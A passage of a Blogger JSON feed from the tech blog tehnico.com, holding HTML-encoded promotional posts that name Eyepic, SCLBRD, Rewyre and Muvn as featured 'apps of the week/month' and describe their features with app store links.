href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nEyepic has quickly become a favorite among users for its unique and creative\nfeatures. Thanks to its viral success and innovative design, we’re pleased to\nname it our \u003Cb\u003EPhoto \u0026amp; Video App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1114802283611974155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html","title":"Photo \u0026 Video App of the Month-Eyepic"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6251483185875956882"},"published":{"$t":"2025-10-27T04:17:00.000-07:00"},"updated":{"$t":"2025-11-03T03:22:23.824-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an age when\nswitching between multiple \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003Esocial apps\u003C\/a\u003E\nhas become a daily routine, one new platform is looking to simplify how we stay\nconnected. The \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD app\u003C\/a\u003E\u003C\/b\u003E,\nnow available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\noffers a fresh and streamlined approach to social media consumption by merging\nall your favorite platforms into one clean, unified space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6251483185875956882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html","title":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7643603033138365148"},"published":{"$t":"2025-10-23T04:36:00.000-07:00"},"updated":{"$t":"2025-10-23T04:36:34.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Health and Fitness App of the Month-Rewyre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been looking for a reliable app to\nhelp you\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Estop porn addiction\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Eand regain control over your habits, then you’re in the\nright place. We’re referring to the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003ERewyre\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, which we discussed in our\nprevious reviews last week. This \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E app stands out\nwith its innovative features and user-centered design, which is why we’re proud\nto name it our \u003Cb\u003EHealth and Fitness App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7643603033138365148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html","title":"Health and Fitness App of the Month-Rewyre"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3618605388357729692"},"published":{"$t":"2025-10-22T03:59:00.000-07:00"},"updated":{"$t":"2025-10-22T03:59:19.221-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"}],"title":{"type":"text","$t":"Health and Fitness App of the Week: Muvn"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/s1223\/Muvn%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1223\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/w400-h204\/Muvn%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ELooking for a \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003Efitness\nchallenge\u003C\/a\u003E app that helps you stay active while staying connected? Look no\nfurther — the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EMuvn\u003C\/a\u003E\u003C\/i\u003E\napp brings together accurate activity tracking and a lively, supportive fitness\ncommunity. We featured this app in our previous reviews last week, and its\ncombination of functionality and motivation impressed us once again.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAvailable\nfor \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EiOS\u003C\/a\u003E,\nMuvn allows users to track walking, running, and movement activities, join\ngroup challenges with friends and family, and share workout moments through its\nengaging social feed. With these features and more, we’re proud to name Muvn\nour \u003Cb\u003EHealth and Fitness App of the Week\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Muvn\noffers precise GPS route mapping and real-time stats for every workout, making\nit easy to monitor progress over time. The app also integrates seamlessly with\nApple’s HealthKit and other fitness trackers, ensuring that every step, sprint,\nand stride counts toward personal goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat truly sets Muvn\napart, however, is its community-driven spirit. Users can create or join\nrunning clubs, fitness groups, and participate in group challenges with friends\nand family—adding a social boost to every mile. The in-app social feed lets\nusers share workout photos, highlights, and milestones, turning fitness\ntracking into a shared experience rather than a solitary pursuit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAchievement badges and\nprogress milestones provide an extra layer of motivation, celebrating\nconsistency and improvement. Whether someone’s training for their first 5K or\nsimply trying to move more each day, Muvn delivers both the tools and\nencouragement to keep going.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining personal\nperformance data with the camaraderie of a social fitness network, Muvn\ncaptures the modern balance between technology, health, and human\nconnection—proving that movement is better when shared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3618605388357729692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-week-muvn.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3618605388357729692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3618605388357729692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-week-muvn.html","title":"Health and Fitness App of the Week: Muvn"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/s72-w400-h204-c\/Muvn%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-8354010972830600860"},"published":{"$t":"2025-10-20T03:53:00.000-07:00"},"updated":{"$t":"2025-10-27T04:55:19.318-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Eyepic App Captures Viral Attention with AI Iris Photography"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA new viral trend has\ntaken over TikTok—and this time, it’s all about the eyes. The \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic\u003C\/a\u003E app\u003C\/b\u003E, available for both 